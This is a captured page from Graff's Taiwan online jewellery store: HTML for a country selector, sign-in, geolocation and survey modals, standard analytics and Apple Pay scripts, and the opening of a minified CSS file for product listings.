					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/tw-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="TW"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our Taiwan, China site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: Taiwan, China</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="EnbnKpVt1vYP_Ed0Uv_6DOJUO5hD4V1xxiWmn3Iw2jFSb_X--lW0N_Q_5MGFtpltkOdDxGgvuSntZecdQ5KPQTE-rxycGMv_cZA1QruTI1QHU8i0POu--7u-Z41qqfL0agDkw6HMBGm2-mlstt0XwhnYPm5SQCPHJeakVba30XzDjwX03ME="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770',
        'sessionFirstVisitTime': '1.768632501973E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=en&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_TW-Site/en_TW/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_TW"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="TWD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/en_TW\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_TW-Site/-/en_TW/v1768579166770/css/pages/plp/plp.css
body_size: 5303
content:
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}@keyframes scroll-to-discover-highlight-fill{0%,20%{-webkit-transform:translateY(-101%);transform:translateY(-101%)}80%,to{-webkit-transform:translateY(101%);transform:translateY(101%)}}.b-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle}.b-icon--account:before{content:"\EA01"}.b-icon--account-full:before{content:"\EA02"}.b-icon--address:before{content:"\EA03"}.b-icon--adjust-white:before{content:"\EA04"}.b-icon--arrow-down:before{content:"\EA05"}.b-icon--arrow-thin-left:before{content:"\EA06"}.b-icon--arrow-thin-right:before{content:"\EA07"}.b-icon--bag:before{content:"\EA08"}.b-icon--bell:before{content:"\EA09"}.b-icon--box:before{content:"\EA0A"}.b-icon--chevron-down:before{content:"\EA0B"}.b-icon--chevron-left:before{content:"\EA0C"}.b-icon--chevron-right:before{content:"\EA0D"}.b-icon--close:before{content:"\EA0E"}.b-icon--customer-service:before{content:"\EA0F"}.b-icon--dialog:before{content:"\EA10"}.b-icon--dot-icon:before{content:"\EA11"}.b-icon--engraving-icon:before{content:"\EA12"}.b-icon--eye:before{content:"\EA13"}.b-icon--fb:before{content:"\EA14"}.b-icon--graff:before{content:"\EA15"}.b-icon--heart:before{content:"\EA16"}.b-icon--heart-full:before{content:"\EA17"}.b-icon--infinity:before{content:"\EA18"}.b-icon--info:before{content:"\EA19"}.b-icon--information:before{content:"\EA1A"}.b-icon--information-hollow:before{content:"\EA1B"}.b-icon--insta:before{content:"\EA1C"}.b-icon--left-arrow:before{content:"\EA1D"}.b-icon--list:before{content:"\EA1E"}.b-icon--locate:before{content:"\EA1F"}.b-icon--mail:before{content:"\EA20"}.b-icon--map-marker:before{content:"\EA21"}.b-icon--minus:before{content:"\EA22"}.b-icon--next:before{content:"\EA23"}.b-icon--notification-bell:before{content:"\EA24"}.b-icon--oauth-facebook:before{content:"\EA25"}.b-icon--oauth-google:before{content:"\EA26"}.b-icon--phone:before{content:"\EA27"}.b-icon--pin:before{content:"\EA28"}.b-icon--play-button:before{content:"\EA29"}.b-icon--plus:before{content:"\EA2A"}.b-icon--prev:before{content:"\EA2B"}.b-icon--search:before{content:"\EA2C"}.b-icon--select-arrow:before{content:"\EA2D"}.b-icon--select-arrow-1:before{content:"\EA2E"}.b-icon--size:before{content:"\EA2F"}.b-icon--star:before{content:"\EA30"}.b-icon--star2:before{content:"\EA31"}.b-icon--tw:before{content:"\EA32"}.b-icon--weibo:before{content:"\EA33"}.b-icon--wifi-eye:before{content:"\EA34"}.b-icon--ytb:before{content:"\EA35"}.b-plp-controls{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:1025px){.b-plp-controls{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media only screen and (max-width:1024px){.b-plp-controls__toogle-item{padding-top:6px;width:100%}}@media only screen and (max-width:1024px){.b-plp-controls__header-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:6px;padding-bottom:6px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media screen and (max-width:380px){.b-plp-controls__header-container .b-icon--chevron-down{margin-left:0;margin-right:24px}}@media only screen and (min-width:576px){.b-plp-controls__header-container .b-plp-controls__buy-online{display:none}}.b-plp-controls__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.b-plp-controls__buy-online,.b-plp-controls__item{display:-webkit-box;display:-ms-flexbox;display:flex}.b-plp-controls__buy-online{margin-left:auto;text-transform:uppercase;color:#7f6e59;white-space:nowrap;font-size:.75rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-plp-controls__buy-online{font-size:.8125rem;letter-spacing:2.1px;padding-left:32px;border-left:1px solid #bababa}}.b-plp-controls__buy-online .b-field{margin:0}.b-plp-controls__buy-online .b-field .b-checkbox__label-text{text-transform:uppercase}@media only screen and (max-width:1024px){.b-plp-controls__buy-online .b-field .b-checkbox__label-text{padding-top:2px}}@media only screen and (max-width:1024px){.b-plp-controls__buy-online .b-checkbox~.b-checkbox__label .b-checkbox__label-icon,.b-plp-controls__buy-online .b-checkbox~.b-checkbox__label .b-checkbox__label-icon:before{min-width:16px;width:16px;height:16px}}.b-plp-controls__toogle-btn{height:auto;font-size:.75rem}.b-plp-controls.b-sticky-block.m-active{padding:4px 16px 0;background:#fff}@media only screen and (max-width:1024px){.b-plp-controls.b-sticky-block.m-active:after{position:absolute;content:"";border-bottom:1px solid #eee;width:calc(100% - 32px);bottom:0}}@media only screen and (min-width:1025px){.b-plp-controls.b-sticky-block.m-active{width:calc(100% - 150px);border-bottom:1px solid #eee;padding:0;left:75px}}@media only screen and (min-width:1025px)and (max-width:1200px){.b-plp-controls.b-sticky-block.m-active{width:calc(100% - 16px);left:8px}}.b-plp-controls.b-sticky-block.m-active .b-plp-controls__upper-overlay{display:block;position:absolute;top:-100vh;left:-16px;right:-16px;bottom:0;background-color:#fff;z-index:-1}@media only screen and (min-width:1025px){.b-plp-controls.b-sticky-block.m-active .b-plp-controls__upper-overlay{left:-75px;right:-75px}}.b-plp-controls.b-sticky-block__position{z-index:5}.b-plp-cat-list .b-plp-cat{padding:40px 0 48px;border-bottom:1px solid #bababa}.b-plp-cat-list .b-plp-cat:first-child{padding-top:0}.b-plp-cat-list .b-plp-cat:last-child{border-bottom:none}@media only screen and (min-width:1025px){.b-plp-cat-list .b-plp-cat{padding:48px 0}}.b-plp-cat-list .b-plp-cat__title{text-align:center;margin-bottom:32px}@media only screen and (min-width:1025px){.b-plp-cat-list .b-plp-cat__title{margin-bottom:48px}}.b-plp-cat-single .b-plp-cat__title{display:none}.b-refinement-bar{-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-delay:0s;transition-delay:0s;position:fixed;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;z-index:16;padding:8px 24px 32px;overflow-y:auto;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible;opacity:1;margin-top:0}.b-refinement-bar.m-disable-transition{-webkit-transition-duration:0s;transition-duration:0s}@media only screen and (min-width:1025px){.b-refinement-bar{position:static;-webkit-transform:translateX(0);transform:translateX(0);padding:0;overflow-y:visible;-webkit-transition-duration:0s;transition-duration:0s;width:100%;height:auto}}@media only screen and (max-width:1024px){.b-refinement-bar{z-index:1053}}.b-refinement-bar.m-expanded{-webkit-transform:translateX(0);transform:translateX(0)}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu{height:25px;display:-webkit-box;display:-ms-flexbox;display:flex}}.b-refinement-bar .b-dropdown-menu__title{font-size:.875rem;letter-spacing:1.5px}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__title{font-size:.8125rem;letter-spacing:2.1px}}.b-refinement-bar .b-dropdown-menu__arrow{font-size:.75rem;margin-top:-1px}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__arrow{margin-left:8px}}.b-refinement-bar .b-dropdown-menu__list{margin-bottom:-15px}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__list{padding:16px 32px;overflow-x:hidden;max-width:425px;top:calc(100% + 15px)}}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__list-icon{padding:8px 0}.b-refinement-bar .b-dropdown-menu__list-icon .b-field{margin:0}.b-refinement-bar .b-dropdown-menu__list-icon .b-checkbox__label{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.b-refinement-bar .b-dropdown-menu__list-icon .b-checkbox__label-text{white-space:normal;padding:8px 3px;text-align:center}.b-refinement-bar .b-dropdown-menu__list-icon .b-checkbox__label-icon{display:none}.b-refinement-bar .b-dropdown-menu__list-icon .b-refinement-item--icon-basic{width:100px;height:100px;text-align:center}.b-refinement-bar .b-dropdown-menu__list-icon .b-dropdown-menu__list-item-checked{border:1px solid #897358}}.b-refinement-bar .b-dropdown-menu__list-icon:not(.b-dropdown-menu__diamond-shape) .b-field{height:100%}.b-refinement-bar .b-dropdown-menu__list-icon:not(.b-dropdown-menu__diamond-shape) .b-refinement-item--icon-basic{min-width:64px}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__list-icon:not(.b-dropdown-menu__diamond-shape) .b-refinement-item--icon-basic .b-refinement-item__icon{width:100%;-o-object-fit:cover;object-fit:cover}}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__list-icon:not(.b-dropdown-menu__diamond-shape) .b-refinement-item--icon-basic{width:100%}}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__list-icon:not(.b-dropdown-menu__diamond-shape) .b-checkbox__label-center{height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__list-icon:not(.b-dropdown-menu__diamond-shape){padding:0 8px 8px 16px}}.b-refinement-bar .b-dropdown-menu__range{padding:16px 16px 32px!important}.b-refinement-bar .b-dropdown-menu__list-item.m-disabled{opacity:.5}.b-refinement-bar .b-dropdown-menu__list-item.m-disabled .b-checkbox__label{cursor:not-allowed}.b-refinement-bar .b-dropdown-menu__price-input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width:1024px){.b-refinement-bar .b-dropdown-menu__price-input-wrapper{gap:8px}}.b-refinement-bar .b-dropdown-menu__price-input-wrapper .b-field .b-field__label-price{position:absolute;left:13px;right:auto;top:13px;color:#000;pointer-events:none;font-size:.9375rem}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__price-input-wrapper .b-field .b-field__label-price{font-size:1.0625rem}}.b-refinement-bar .b-dropdown-menu__price-input-wrapper .b-field .b-textinput{color:#000;padding:12px 13px 11px 24px}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__price-input-wrapper .b-field{min-width:180px;margin:8px 13px 0 -2px!important}.b-refinement-bar .b-dropdown-menu__price-input-wrapper .b-field .b-field__label{font-size:.875rem}}.b-refinement-bar .b-dropdown-menu__list-item--price-range{padding-top:48px;padding-bottom:16px;text-align:center}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__list-item--price-range{text-align:left}}.b-refinement-bar .b-dropdown-menu__list-item--price-range .b-dropdown-menu__list-item-title{text-align:left;margin-bottom:0;text-transform:uppercase;color:#000}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__list-item--price-range .b-dropdown-menu__list-item-title{margin-bottom:0;font-size:.875rem}}.b-refinement-bar .b-dropdown-menu__list-item--price-range .b-btn--type-2{width:100%;min-width:140px;max-width:140px}.b-refinement-bar .b-dropdown-menu__list-item--price-range .b-btn--type-2.m-disabled{color:#000;background-color:#fff;border-color:#bababa}@media only screen and (min-width:1025px){.b-refinement-bar .b-dropdown-menu__list-item--price-range .b-btn--type-2{max-width:180px;margin-top:24px}}.b-refinement-bar .b-dropdown-menu__list-item--price-input-container{text-align:center}@media only screen and (max-width:1024px){.b-refinement-bar 